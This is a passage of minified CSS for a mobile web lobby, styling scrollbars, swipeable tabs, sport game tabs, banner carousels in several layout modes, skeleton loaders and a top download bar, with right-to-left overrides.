.ps__rail-y:hover,.ps .ps__rail-x:focus,.ps .ps__rail-y:focus,.ps .ps__rail-x.ps--clicking,.ps .ps__rail-y.ps--clicking{opacity:1}.ps__thumb-x{background-color:var(--skin__border, #aaa);border-radius:.06rem;transition:background-color .2s linear,height .2s ease-in-out;-webkit-transition:background-color .2s linear,height .2s ease-in-out;height:.06rem;bottom:.07rem;position:absolute}.ps__thumb-y{background-color:var(--skin__border, #aaa);border-radius:.06rem;transition:background-color .2s linear,width .2s ease-in-out;-webkit-transition:background-color .2s linear,width .2s ease-in-out;width:.06rem;right:.07rem;position:absolute}[dir=rtl] .ps__thumb-y{right:auto;left:.07rem}._rows_10yad_45{flex-direction:column;justify-content:center;width:100%}._rows_10yad_45 ._scroll_10yad_50{display:flex;width:auto;scrollbar-width:none}._rows_10yad_45 ._scroll_10yad_50 ._item_10yad_55{width:4.4rem;flex:none;height:1.44rem;padding:.16rem;border-radius:.14rem;border:thin solid var(--skin__border);background:var(--skin__bg_2);margin-right:.2rem;display:flex;flex-direction:column;justify-content:center}[dir=rtl] ._rows_10yad_45 ._scroll_10yad_50 ._item_10yad_55{margin-right:0;margin-left:.2rem}._rows_10yad_45 ._scroll_10yad_50 ._item_10yad_55:last-child{margin-right:0}[dir=rtl] ._rows_10yad_45 ._scroll_10yad_50 ._item_10yad_55:last-child{margin-right:0;margin-left:0}._rows_10yad_45 ._scroll_10yad_50 ._item_10yad_55 ._title_10yad_71{display:flex;align-items:center;position:relative;margin-bottom:.12rem}._rows_10yad_45 ._scroll_10yad_50 ._item_10yad_55 ._title_10yad_71 ._title_logo_10yad_77{width:.32rem;height:.32rem;margin-right:.1rem;margin-top:-.12rem}[dir=rtl] ._rows_10yad_45 ._scroll_10yad_50 ._item_10yad_55 ._title_10yad_71 ._title_logo_10yad_77{margin-right:0;margin-left:.1rem}._rows_10yad_45 ._scroll_10yad_50 ._item_10yad_55 ._title_10yad_71 ._title_text_10yad_83{color:var(--skin__neutral_1);font-size:.2rem;font-weight:400;line-height:normal;width:2.52rem;margin-top:-.12rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}._rows_10yad_45 ._scroll_10yad_50 ._item_10yad_55 ._title_10yad_71 ._subtitle-text_10yad_94{position:absolute;top:-.22rem;right:-.16rem;padding:0 .16rem;width:2rem;height:.35rem;line-height:.35rem;border-radius:0 .14rem;background-color:var(--skin__primary);color:var(--skin__text_primary);font-size:.2rem;text-align:center;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}[dir=rtl] ._rows_10yad_45 ._scroll_10yad_50 ._item_10yad_55 ._title_10yad_71 ._subtitle-text_10yad_94{right:auto;left:-.16rem;border-radius:.14rem 0}._rows_10yad_45 ._scroll_10yad_50 ._item_10yad_55 ._title_10yad_71 ._title_hot_10yad_111{width:.36rem;height:.36rem;position:absolute;top:-.16rem;right:-.16rem}[dir=rtl] ._rows_10yad_45 ._scroll_10yad_50 ._item_10yad_55 ._title_10yad_71 ._title_hot_10yad_111{right:auto;left:-.16rem}._rows_10yad_45 ._scroll_10yad_50 ._item_10yad_55 ._main_10yad_118{display:flex;align-items:center;justify-content:space-between}._rows_10yad_45 ._scroll_10yad_50 ._item_10yad_55 ._main_10yad_118 ._country_10yad_123{flex:1;text-align:center}._rows_10yad_45 ._scroll_10yad_50 ._item_10yad_55 ._main_10yad_118 ._country_10yad_123 ._country_logo_10yad_127{width:.36rem;height:.36rem}._rows_10yad_45 ._scroll_10yad_50 ._item_10yad_55 ._main_10yad_118 ._country_10yad_123 ._country_text_10yad_131{color:var(--skin__lead);font-size:.2rem;font-weight:400;width:1.28rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}._rows_10yad_45 ._scroll_10yad_50 ._item_10yad_55 ._main_10yad_118 ._score_10yad_140{text-align:center;flex:none;width:1.52rem}._rows_10yad_45 ._scroll_10yad_50 ._item_10yad_55 ._main_10yad_118 ._score_10yad_140>p:nth-of-type(1){color:var(--skin__neutral_2);font-size:.2rem;font-weight:400}._rows_10yad_45 ._scroll_10yad_50 ._item_10yad_55 ._main_10yad_118 ._score_10yad_140>p:nth-of-type(2){color:var(--skin__neutral_1);font-size:.24rem;font-weight:400}.ui-swipe{position:relative;overflow:hidden;transform:translateZ(0);user-select:none}.ui-swipe__track{display:flex;height:100%;transition-property:transform}.ui-swipe__track--vertical{flex-direction:column}.ui-swipe__indicators{position:absolute;bottom:.24rem;left:50%;display:flex;transform:translate(-50%)}[dir=rtl] .ui-swipe__indicators{left:auto;right:50%;transform:translate(50%)}.ui-swipe__indicators--vertical{top:50%;bottom:auto;left:.24rem;flex-direction:column;transform:translateY(-50%)}[dir=rtl] .ui-swipe__indicators--vertical{left:auto;right:.24rem}.ui-swipe__indicators--vertical .ui-swipe__indicator:not(:last-child){margin-bottom:.12rem}.ui-swipe__indicator{width:.12rem;height:.12rem;background-color:#ebedf0;border-radius:100%;opacity:.3;transition:opacity .2s,background-color .2s}.ui-swipe__indicator:not(:last-child){margin-right:.12rem}[dir=rtl] .ui-swipe__indicator:not(:last-child){margin-right:0;margin-left:.12rem}.ui-swipe__indicator--active{background-color:var(--skin__primary);opacity:1}.ui-swipe-item{position:relative;flex-shrink:0;width:100%;height:100%}.ui-swipe-item--hiddenItem{display:none!important}.ui-tab__panel,.ui-tab__panel-wrapper{flex-shrink:0;box-sizing:border-box;width:100%}.ui-tab__panel-wrapper--inactive{overflow:visible}.ui-tabs{position:relative}.ui-tabs__position--left{display:flex}.ui-tabs__position--left>.ui-tabs__wrap,.ui-tabs__position--left>.ui-sticky{flex-shrink:0}.ui-tabs__wrap{overflow:hidden;position:relative}.ui-tabs__wrap--page-top{position:fixed}.ui-tabs__wrap--content-bottom{top:auto;bottom:0}.ui-tabs__nav{position:relative;display:flex;background:transparent;user-select:none;scrollbar-width:none;-ms-overflow-style:none}.ui-tabs__nav::-webkit-scrollbar{display:none}.ui-tabs__nav--left{flex-direction:column}.ui-tabs__nav--left>.ui-tab{padding:0}.ui-tabs__nav--left>.ui-tab>span{width:100%}.ui-tabs__nav--line{box-sizing:content-box;height:100%;padding-bottom:.15rem}.ui-tabs__nav--line--shrink,.ui-tabs__nav--line--complete{padding-right:.08rem;padding-left:.08rem}.ui-tabs__nav--card{box-sizing:border-box;height:.3rem;margin:0 .16rem;border:var(--lobby__px) solid var(--skin__primary);border-radius:.02rem}.ui-tabs__nav--card--shrink{display:inline-flex}.ui-tabs__line{position:absolute;bottom:.15rem;left:0;z-index:1;width:.5556rem;height:.04rem;background:var(--skin__primary);border-radius:.04rem}[dir=rtl] .ui-tabs__line{left:auto;right:0}.ui-tabs__track{position:relative;display:flex;width:100%;height:100%;will-change:left}.ui-tabs__content--animated{overflow:hidden}.ui-tabs--line .ui-tabs__wrap{min-height:.6rem}.ui-tabs--card>.ui-tabs__wrap{min-height:.6rem}.ui-tabs__navigation-prev,.ui-tabs__navigation-next{z-index:3;position:absolute;display:flex;align-items:center}.ui-tabs__navigation-prev--left,.ui-tabs__navigation-prev--right,.ui-tabs__navigation-next--left,.ui-tabs__navigation-next--right{height:.3rem;top:calc(50% - .15rem)}.ui-tabs__navigation-prev--top,.ui-tabs__navigation-prev--bottom,.ui-tabs__navigation-next--top,.ui-tabs__navigation-next--bottom{width:.3rem;left:calc(50% - .15rem)}[dir=rtl] .ui-tabs__navigation-prev--top,[dir=rtl] .ui-tabs__navigation-prev--bottom,[dir=rtl] .ui-tabs__navigation-next--top,[dir=rtl] .ui-tabs__navigation-next--bottom{left:auto;right:calc(50% - .15rem)}.ui-tabs__navigation-prev--left{left:.1rem}[dir=rtl] .ui-tabs__navigation-prev--left{left:auto;right:.1rem}.ui-tabs__navigation-prev--top{top:.1rem}.ui-tabs__navigation-next--right{right:.1rem}[dir=rtl] .ui-tabs__navigation-next--right{right:auto;left:.1rem}.ui-tabs__navigation-next--bottom{bottom:.1rem}.ui-tab{position:relative;display:flex;flex:1;align-items:center;justify-content:center;box-sizing:border-box;padding:0 .02rem;color:inherit;font-size:.28rem;line-height:.2rem;cursor:pointer}.ui-tab--active{color:var(--skin__primary);font-weight:400}.ui-tab--disabled{color:#c8c9cc;cursor:not-allowed}.ui-tab--grow{flex:1 0 auto;padding:0 .12rem}.ui-tab--shrink{flex:none;padding:0 .08rem}.ui-tab--card{color:var(--skin__primary);border-right:var(--lobby__px) solid var(--skin__primary)}[dir=rtl] .ui-tab--card{border-right:none;border-left:var(--lobby__px) solid var(--skin__primary)}.ui-tab--card:last-child{border-right:none}[dir=rtl] .ui-tab--card:last-child{border-right:none;border-left:none}.ui-tab--card.ui-tab--active{color:#fff;background-color:var(--skin__primary)}.ui-tab--card.ui-tab--disabled{color:#c8c9cc}[dir=rtl] .ui-tabs__line{left:0;right:unset}[dir=rtl] [dir=rtl] .ui-tabs__line{right:0;left:unset}.ui-sticky{height:fit-content}.ui-sticky--fixed{pointer-events:none}.ui-sticky--fixed>*{pointer-events:auto}.ui-sticky--fixed[data-mode=fixed]{position:fixed}.ui-sticky--fixed[data-mode=absolute]{position:absolute}.ui-arrow--up{transform:rotate(90deg)}[dir=rtl] .ui-arrow--up,.ui-arrow--down{transform:rotate(-90deg)}[dir=rtl] .ui-arrow--down{transform:rotate(90deg)}.ui-arrow--left{transform:rotate(0)}.ui-arrow--right{transform:rotate(180deg)}[dir=rtl] .ui-arrow--right{transform:rotate(-180deg)}.ui-arrow--flip{transition:transform .3s linear}._sport-tabs-home_cmmif_45{position:relative}._sport-tabs-home_cmmif_45 ._sport-game-sticky-content_cmmif_48{background-color:var(--skin__home_bg)}._sport-tabs-home_cmmif_45 ._game-tabs_cmmif_51{height:1.34rem;margin:0 .2rem;border-bottom:var(--lobby__px) solid var(--skin__border)}._sport-tabs-home_cmmif_45 ._game-tabs_cmmif_51 .ui-tabs__nav{margin-left:-.25rem;margin-right:-.25rem}._sport-tabs-home_cmmif_45 ._game-tabs_cmmif_51 ._tab-title_cmmif_60{flex-direction:column;justify-content:space-around;height:1.34rem;padding:.04rem .25rem .24rem;min-width:1.28rem}._sport-tabs-home_cmmif_45 ._game-tabs_cmmif_51 ._tab-title_cmmif_60 ._tab-title-wrap_cmmif_67{display:flex;height:100%;flex-direction:column;justify-content:space-between;align-items:center}._sport-tabs-home_cmmif_45 ._game-tabs_cmmif_51 ._tab-title_cmmif_60 ._tab-title-wrap_cmmif_67._is-active_cmmif_74 ._tab-img_cmmif_74{width:.64rem;height:.64rem}._sport-tabs-home_cmmif_45 ._game-tabs_cmmif_51 ._tab-title_cmmif_60 ._tab-title-wrap_cmmif_67._is-active_cmmif_74 ._text_cmmif_78{color:var(--skin__primary)}._sport-tabs-home_cmmif_45 ._game-tabs_cmmif_51 ._tab-title_cmmif_60 ._tab-title-wrap_cmmif_67 ._tab-img_cmmif_74{width:.55rem;height:.55rem;background-size:100% 100%}._sport-tabs-home_cmmif_45 ._game-tabs_cmmif_51 ._tab-title_cmmif_60 ._tab-title-wrap_cmmif_67 ._text_cmmif_78{font-size:.26rem;color:var(--skin__neutral_2);line-height:.36rem}._sport-tabs-home_cmmif_45 ._game-tabs_cmmif_51 ._tab-title_cmmif_60 ._tab-title-wrap_cmmif_67 ._text_cmmif_78:lang(vi){font-size:.2rem}._main-content_3kyiu_45{--content-min-height: 6rem;min-height:var(--content-min-height)}._club-main-content_3kyiu_50{--content-min-height: 40vh;margin-bottom:.4rem}._match_list_3kyiu_55{margin-top:.2rem;padding:0 .2rem}._tabs-content_3kyiu_66{margin-top:.2rem;background-color:var(--skin__home_bg)}._tabs-content_3kyiu_66._with-pt-bg_3kyiu_70{padding-bottom:.2rem;min-height:1.5rem}._content-exhibition_3kyiu_75{margin-top:.02rem}._content-exhibition_3kyiu_75._with-mt_3kyiu_78{margin-top:.2rem}._content-sport_3kyiu_82{min-height:var(--content-min-height);--sport-maintenance-mgb: -.2rem}._home-pattern_10old_45{position:fixed;width:100%;height:100%;z-index:-1;background-position:center}[data-ui-contain="1"] ._home-pattern_10old_45{max-width:var(--lobby__max-width)}._banner-skeleton_1xcq8_45{background-image:linear-gradient(90deg,var(--skin__border),var(--skin__border),var(--skin__border),var(--skin__bg_2),var(--skin__border),var(--skin__border),var(--skin__border))!important;background-size:200% 100%!important;border-radius:.04rem;opacity:.5;animation:_common_bganimation_1xcq8_1 .9s linear infinite;border-radius:.16rem}[dir=rtl] ._banner-skeleton_1xcq8_45{background-image:linear-gradient(-90deg,var(--skin__border),var(--skin__border),var(--skin__border),var(--skin__bg_2),var(--skin__border),var(--skin__border),var(--skin__border))!important}._banner-skeleton-3_1xcq8_53{height:var(--banner-box-3-height);border-radius:var(--banner-box-3-border-radius)}._banner-skeleton-4_1xcq8_57{height:var(--banner-box-4-height);border-radius:var(--banner-box-4-border-radius)}._banner-skeleton-5_1xcq8_61{height:var(--banner-box-5-height);border-radius:var(--banner-box-5-border-radius)}._banner-skeleton-6_1xcq8_65{height:var(--banner-box-6-height);border-radius:var(--banner-box-6-border-radius)}._banner-skeleton-7_1xcq8_69{height:var(--banner-box-7-height);border-radius:var(--banner-box-7-border-radius)}._banner-container_1xcq8_74{--banner-box-6-margin: .2rem auto;--banner-box-7-margin: .2rem auto}._main_11nnk_45{overflow:hidden}._main_11nnk_45 ._scale_11nnk_48{transform-origin:0 0}[dir=rtl] ._main_11nnk_45 ._scale_11nnk_48{transform-origin:100% 0}._main_11nnk_45 ._innerHTMLContainer_11nnk_51{text-align:left}[dir=rtl] ._main_11nnk_45 ._innerHTMLContainer_11nnk_51{text-align:right}._banner-item_1pv17_46{height:100%;position:relative;display:flex;align-items:center}._banner-item_1pv17_46 ._bg-img_1pv17_52{width:100%;height:100%;display:flex;align-items:center;justify-content:space-around;background-size:cover}._banner-item_1pv17_46 ._bg-img_1pv17_52._bg-img-1_1pv17_60{flex-flow:row-reverse}._banner-item_1pv17_46 ._bg-img_1pv17_52._bg-img-2_1pv17_63{flex-flow:row}._banner-item_1pv17_46 ._bg-img_1pv17_52._bg-img-3_1pv17_66{height:100%}._banner-item_1pv17_46 ._bg-img_1pv17_52._bg-cusomize-correction_1pv17_69{background-size:contain;background-repeat:no-repeat}._banner-item_1pv17_46 ._bg-img_1pv17_52 ._content_1pv17_73 ._text_1pv17_73._hidden-title-text_1pv17_73{display:flex;align-items:center;justify-content:flex-start;-webkit-line-clamp:unset;line-clamp:unset}._banner-item_1pv17_46 ._bg-img_1pv17_52 ._content_1pv17_73 ._text_1pv17_73._hidden-title-text_1pv17_73 .innerHTMLContainer{-webkit-line-clamp:unset;line-clamp:unset}._banner-item_1pv17_46 ._inner-img-box_1pv17_84{z-index:1;display:flex;align-items:center;justify-content:center}._banner-item_1pv17_46 ._inner-img-box_1pv17_84 ._inner-img_1pv17_84{max-width:100%;max-height:100%}._banner-item_1pv17_46 ._inner-img-box_1pv17_84 ._inner-null_1pv17_94{width:2.4rem}._banner-item_1pv17_46 ._content_1pv17_73{position:relative;z-index:2;display:flex;flex-direction:column;justify-content:center;color:#fff;text-align:center;box-sizing:border-box;height:100%;text-shadow:var(--banner-text-shadow)}._banner-item_1pv17_46 ._content_1pv17_73 ._publicity-name_1pv17_109{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;vertical-align:middle;-webkit-line-clamp:2;-webkit-box-orient:vertical;margin:0;font-weight:700;white-space:pre-line;word-break:break-all}._banner-item_1pv17_46 ._content_1pv17_73 ._text_1pv17_73{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;word-wrap:break-word}._banner-item_1pv17_46 ._customer-bg_1pv17_127{position:absolute;top:0;left:0;height:100%;width:100%}._banner-item_1pv17_46._mode-3_1pv17_134,._banner-item_1pv17_46._mode-7_1pv17_134{justify-content:space-around}._banner-item_1pv17_46._mode-3_1pv17_134 ._bg-img_1pv17_52,._banner-item_1pv17_46._mode-7_1pv17_134 ._bg-img_1pv17_52{justify-content:space-evenly}._banner-item_1pv17_46._mode-3_1pv17_134 ._inner-img-box_1pv17_84,._banner-item_1pv17_46._mode-7_1pv17_134 ._inner-img-box_1pv17_84{height:100%}._banner-item_1pv17_46._mode-3_1pv17_134 ._content_1pv17_73,._banner-item_1pv17_46._mode-7_1pv17_134 ._content_1pv17_73{width:4.1rem}._banner-item_1pv17_46._mode-3_1pv17_134 ._content_1pv17_73 ._publicity-name_1pv17_109,._banner-item_1pv17_46._mode-7_1pv17_134 ._content_1pv17_73 ._publicity-name_1pv17_109{font-size:.32rem}._banner-item_1pv17_46._mode-3_1pv17_134 ._content_1pv17_73 ._text_1pv17_73,._banner-item_1pv17_46._mode-7_1pv17_134 ._content_1pv17_73 ._text_1pv17_73{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;vertical-align:middle;-webkit-line-clamp:2;-webkit-box-orient:vertical;margin-top:.16rem;font-size:.22rem;max-height:1.1rem;white-space:normal}._banner-item_1pv17_46._mode-3_1pv17_134 ._content_1pv17_73 ._text_1pv17_73._hidden-title-text_1pv17_73,._banner-item_1pv17_46._mode-7_1pv17_134 ._content_1pv17_73 ._text_1pv17_73._hidden-title-text_1pv17_73{max-height:1.7rem;margin-top:0}._banner-item_1pv17_46._mode-3_1pv17_134 ._content_1pv17_73 ._text_1pv17_73 .innerHTMLContainer,._banner-item_1pv17_46._mode-7_1pv17_134 ._content_1pv17_73 ._text_1pv17_73 .innerHTMLContainer{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;vertical-align:middle;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-size:.22rem!important}._banner-item_1pv17_46._mode-7_1pv17_134 ._inner-img-box_1pv17_84{width:2.52rem}._banner-item_1pv17_46._mode-7_1pv17_134 ._content_1pv17_73{width:4.38rem}._banner-item_1pv17_46._mode-4_1pv17_180 ._bg-img_1pv17_52{justify-content:space-between}._banner-item_1pv17_46._mode-4_1pv17_180 ._bg-img_1pv17_52._bg-img-2_1pv17_63 ._inner-img-box_1pv17_84{right:initial;left:0}._banner-item_1pv17_46._mode-4_1pv17_180 ._bg-img_1pv17_52._bg-img-2_1pv17_63 ._inner-img-box_1pv17_84 ._inner-img_1pv17_84{right:unset;left:-.4rem}._banner-item_1pv17_46._mode-4_1pv17_180 ._bg-img_1pv17_52._bg-img-2_1pv17_63 ._content_1pv17_73{right:0;left:unset;margin:0 .1rem 0 0}._banner-item_1pv17_46._mode-4_1pv17_180 ._inner-img-box_1pv17_84{position:absolute;right:0;width:1.66rem;height:100%}._banner-item_1pv17_46._mode-4_1pv17_180 ._inner-img-box_1pv17_84 ._inner-img_1pv17_84{position:relative;right:-.4rem;width:1.66rem}._banner-item_1pv17_46._mode-4_1pv17_180 ._content_1pv17_73{width:1.04rem;height:100%;margin-left:.1rem;padding:.1rem 0;position:absolute;left:0}._banner-item_1pv17_46._mode-4_1pv17_180 ._content_1pv17_73 ._publicity-name_1pv17_109{font-weight:bolder;font-size:.21rem;line-height:.3rem}._banner-item_1pv17_46._mode-4_1pv17_180 ._content_1pv17_73 ._text_1pv17_73{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;vertical-align:middle;-webkit-line-clamp:2;-webkit-box-orient:vertical;margin-top:.06rem;font-size:.13rem;max-height:.72rem;white-space:normal}._banner-item_1pv17_46._mode-4_1pv17_180 ._content_1pv17_73 ._text_1pv17_73._hidden-title-text_1pv17_73{max-height:1.25rem;margin-top:0}._banner-item_1pv17_46._mode-4_1pv17_180 ._content_1pv17_73 ._text_1pv17_73 .innerHTMLContainer{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;vertical-align:middle;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-size:.13rem!important}._banner-item_1pv17_46._mode-5_1pv17_245 ._bg-img-1_1pv17_60 ._inner-img-box_1pv17_84{margin:0 .18rem 0 0}._banner-item_1pv17_46._mode-5_1pv17_245 ._inner-img-box_1pv17_84{width:2.15rem;margin-left:.18rem}._banner-item_1pv17_46._mode-5_1pv17_245 ._inner-img-box_1pv17_84 ._inner-img_1pv17_84{width:2.15rem;height:100%;object-fit:contain}._banner-item_1pv17_46._mode-5_1pv17_245 ._content_1pv17_73{width:3.67rem;margin:0 .2rem}._banner-item_1pv17_46._mode-5_1pv17_245 ._content_1pv17_73 ._publicity-name_1pv17_109{font-size:.3rem}._banner-item_1pv17_46._mode-5_1pv17_245 ._content_1pv17_73 ._text_1pv17_73{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;vertical-align:middle;-webkit-line-clamp:2;-webkit-box-orient:vertical;max-height:.7rem;margin-top:.16rem;font-size:.2rem;white-space:normal}._banner-item_1pv17_46._mode-5_1pv17_245 ._content_1pv17_73 ._text_1pv17_73._hidden-title-text_1pv17_73{max-height:1.48rem;margin-top:0}._banner-item_1pv17_46._mode-5_1pv17_245 ._content_1pv17_73 ._text_1pv17_73 .innerHTMLContainer{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;vertical-align:middle;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-size:.2rem!important}._banner-item_1pv17_46._mode-6_1pv17_289 ._inner-img-box_1pv17_84{width:3.6rem;padding-top:.26rem}._banner-item_1pv17_46._mode-6_1pv17_289 ._inner-img-box_1pv17_84 ._inner-img_1pv17_84{width:3.6rem;height:3.14rem}._banner-item_1pv17_46._mode-6_1pv17_289 ._content_1pv17_73{width:3.5rem;height:100%;margin:0 .2rem}._banner-item_1pv17_46._mode-6_1pv17_289 ._content_1pv17_73 ._publicity-name_1pv17_109{font-size:.4rem}._banner-item_1pv17_46._mode-6_1pv17_289 ._content_1pv17_73 ._text_1pv17_73{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;vertical-align:middle;-webkit-line-clamp:3;-webkit-box-orient:vertical;max-height:1.2rem;margin-top:.16rem;font-size:.26rem;white-space:break-spaces}._banner-item_1pv17_46._mode-6_1pv17_289 ._content_1pv17_73 ._text_1pv17_73._hidden-title-text_1pv17_73{max-height:2.6rem;margin-top:0}._banner-item_1pv17_46._mode-6_1pv17_289 ._content_1pv17_73 ._text_1pv17_73 .innerHTMLContainer{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;vertical-align:middle;-webkit-line-clamp:3;-webkit-box-orient:vertical;font-size:.26rem!important}._top-download_1p61g_45{--top_bg_color: var(--skin__bg_2);width:100%;height:.6rem;display:flex;align-items:center;background:var(--top_bg_color);padding-right:.2rem}[dir=rtl] ._top-download_1p61g_45{padding-right:0;padding-left:.2rem}._top-download-close_1p61g_54{padding:0 .3rem;font-size:.2rem;display:flex;justify-content:center;align-items:center}._top-download-content_1p61g_61{flex:1;display:flex;align-items:center}._top-download-content_1p61g_61 img{max-height:.5rem}._top-download-inner-html_1p61g_69{text-align:start;margin:0 .1rem;max-height:.5rem;position:relative;line-height:.25rem;width:4.4rem;max-width:4.4rem;flex:1;display:-webkit-box;overflow:hidden;text-overflow:ellipsis;vertical-align:middle;-webkit-line-clamp:2;-webkit-box-orient:vertical}._top-download-info_1p61g_86{padding:0 .2rem;font-size:.16rem;flex:1}._top-download-title_1p61g_91{font-size:.22rem;line-height:.3rem;position:relative;height:.3rem}._top-download-title_1p61g_91 p{position:absolute;left:0;right:0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}._top-download-msg_1p61g_105{position:relative;height:.2rem}._top-download-msg_1p61g_105 p{position:absolute;left:0;right:0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}._top-download_1p61g_45 button{height:.4rem;width:1.2rem;font-size:.18rem;border-radius:.1rem;line-height:1.33;padding:0 .1rem}._top-download_1p61g_45 button :not(:lang(zh)):not(:lang(zh_hk)){font-size:.16rem;line-height:1.13}._top-download_1p61g_45 button .ui-button__text{word-break:break-word}._download-mode-1_1p61g_134{--top_bg_color: rgba(0,0,0,.6);--top_close_icon_color: var(--skin__primary);color:var(--skin__text_primary);padding-right:.1rem}[dir=rtl] ._download-mode-1_1p61g_134{padding-right:0;padding-left:.1rem}._download-mode-1_1p61g_134 ._top-download-close_1p61g_54{padding:0 .2rem;color:var(--top_close_icon_color)}._download-mode-1_1p61g_134 ._top-download-inner-html_1p61g_69{margin:0 .2rem 0 .1rem}[dir=rtl] ._download-mode-1_1p61g_134 ._top-download-inner-html_1p61g_69{margin:0 .1rem 0 .2rem}._download-mode-1_1p61g_134 button{border:thin solid var(--top_close_icon_color);background:transparent;color:var(--top_close_icon_color)}._download-mode-0_1p61g_153{--top_close_icon_color: #666666;--top_download_icon_color: var(--skin__primary);color:var(--skin__lead);padding-right:.1rem}[dir=rtl] ._download-mode-0_1p61g_153{padding-right:0;padding-left:.1rem}._download-mode-0_1p61g_153 ._top-download-close_1p61g_54{padding:0 .2rem;color:var(--top_close_icon_color)}._download-mode-0_1p61g_153 button{color:#fff;background:var(--top_download_icon_color);border:thin solid var(--top_download_icon_color)}._banner-container_5if5m_45{--banner-box-3-height: 2.1rem;--banner-box-4-height: 1.46rem;--banner-box-5-height: 1.893rem;--banner-box-7-height: 2.2rem;--banner-box-6-height: 3.4rem;--banner-box-3-border-radius: .16rem;--banner-box-4-border-radius: .16rem;--banner-box-5-border-radius: .16rem;--banner-box-6-border-radius: 0;--banner-box-7-border-radius: 0;--banner-box-5-swiper-slide-width: 6.42rem;--banner-box-3-margin: .2rem;--banner-box-4-margin: .2rem;--banner-box-5-margin: .2rem;--banner-box-6-margin: 0;--banner-box-7-margin: 0}._banner-container_5if5m_45 .ui-swipe__indicators{padding-bottom:.06rem;bottom:var(--swiper-pagination-bottom, 8px);top:var(--swiper-pagination-top, auto);z-index:10;transform:translate(-50%)}[dir=rtl] ._banner-container_5if5m_45 .ui-swipe__indicators{transform:translate(50%)}._banner-container_5if5m_45 .ui-swipe__indicator{margin:0 var(--swiper-pagination-bullet-horizontal-gap, 4px);width:var(--swiper-pagination-bullet-width, var(--swiper-pagination-bullet-size, 8px));height:var(--swiper-pagination-bullet-height, var(--swiper-pagination-bullet-size, 8px));display:inline-block;border-radius:var(--swiper-pagination-bullet-border-radius, 50%);background:var(--swiper-pagination-bullet-inactive-color, #000);opacity:var(--swiper-pagination-bullet-inactive-opacity, .2)}._banner-container_5if5m_45 .ui-swipe__indicator--active{opacity:1;width:.24rem;border:solid thin rgba(0,0,0,.2)}._banner-container_5if5m_45 ._banner-skeleton_5if5m_89{background-image:linear-gradient(90deg,var(--skin__border),var(--skin__border),var(--skin__border),var(--skin__bg_2),var(--skin__border),var(--skin__border),var(--skin__border))!important;background-size:200% 100%!important;border-radius:.04rem;opacity:.5;animation:_common_bganimation_5if5m_1 .9s linear infinite;border-radius:.16rem}[dir=rtl] ._banner-container_5if5m_45 ._banner-skeleton_5if5m_89{background-image:linear-gradient(-90deg,var(--skin__border),var(--skin__border),var(--skin__border),var(--skin__bg_2),var(--skin__border),var(--skin__border),var(--skin__border))!important}._banner-container_5if5m_45 ._banner-skeleton-3_5if5m_97{height:var(--banner-box-3-height);border-radius:var(--banner-box-3-border-radius)}._banner-container_5if5m_45 ._banner-skeleton-4_5if5m_101{height:var(--banner-box-4-height);border-radius:var(--banner-box-4-border-radius)}._banner-container_5if5m_45 ._banner-skeleton-5_5if5m_105{height:var(--banner-box-5-height);border-radius:var(--banner-box-5-border-radius)}._banner-container_5if5m_45 ._banner-skeleton-6_5if5m_109{height:var(--banner-box-6-height);border-radius:var(--banner-box-6-border-radius)}._banner-container_5if5m_45 ._banner-skeleton-7_5if5m_113{height:var(--banner-box-6-height);border-radius:var(--banner-box-7-border-radius)}._banner-container_5if5m_45>._banner-box-3_5if5m_117{margin:var(--banner-box-3-margin)}._banner-container_5if5m_45>._banner-box-4_5if5m_120{margin:var(--banner-box-4-margin)}._banner-container_5if5m_45>._banner-box-5_5if5m_123{margin:var(--banner-box-5-margin)}._banner-container_5if5m_45>._banner-box-6_5if5m_126{margin:var(--banner-box-6-margin)}._banner-container_5if5m_45>._banner-box-7_5if5m_129{margin:var(--banner-box-7-margin)}._banner-container_5if5m_45 ._banner-box-3_5if5m_117{height:var(--banner-box-3-height);min-height:var(--banner-box-3-height);border-radius:var(--banner-box-3-border-radius);position:relative;overflow:hidden}._banner-container_5if5m_45 ._banner-box-3_5if5m_117 .ui-swipe__indicator--active{width:.24rem}._banner-container_5if5m_45 ._banner-box-4_5if5m_120{min-height:var(--banner-box-4-height);position:relative}._banner-container_5if5m_45 ._banner-box-4_5if5m_120 .swiper-slide,._banner-container_5if5m_45 ._banner-box-4_5if5m_120 .ui-swipe-item{height:var(--banner-box-4-height);border-radius:var(--banner-box-4-border-radius);overflow:hidden}._banner-container_5if5m_45 ._banner-box-4_5if5m_120 ._topAd_5if5m_152{border-radius:.16rem .16rem 0 0}._banner-container_5if5m_45 ._banner-box-5_5if5m_123{position:relative;min-height:var(--banner-box-5-height)}._banner-container_5if5m_45 ._banner-box-5_5if5m_123 .swiper-slide{width:var(--banner-box-5-swiper-slide-width)!important;height:var(--banner-box-5-height);border-radius:var(--banner-box-5-border-radius);overflow:hidden}._banner-container_5if5m_45 ._banner-box-5_5if5m_123 .swiper-slide:not(.swiper-slide-active){border-radius:.12rem}._banner-container_5if5m_45 ._banner-box-5_5if5m_123 .swiper-slide:not(.swiper-slide-active):after{position:absolute;top:0;left:0;display:block;width:100%;height:100%;background-color:rgba(0,0,0,.5);content:""}[dir=rtl] ._banner-container_5if5m_45 ._banner-box-5_5if5m_123 .swiper-slide:not(.swiper-slide-active):after{left:auto;right:0}._banner-container_5if5m_45 ._banner-box-5_5if5m_123 .swiper-pagination span{width:.12rem;height:.12rem;background-color:transparent;border:solid .015rem #fff;box-shadow:0 .01rem .01rem rgba(0,0,0,.5);opacity:.7}._banner-container_5if5m_45 ._banner-box-5_5if5m_123 .swiper-pagination span.swiper-pagination-bullet-active{background-color:#fff;box-shadow:0 .01rem .01rem rgba(0,0,0,.5);opacity:1}._banner-container_5if5m_45 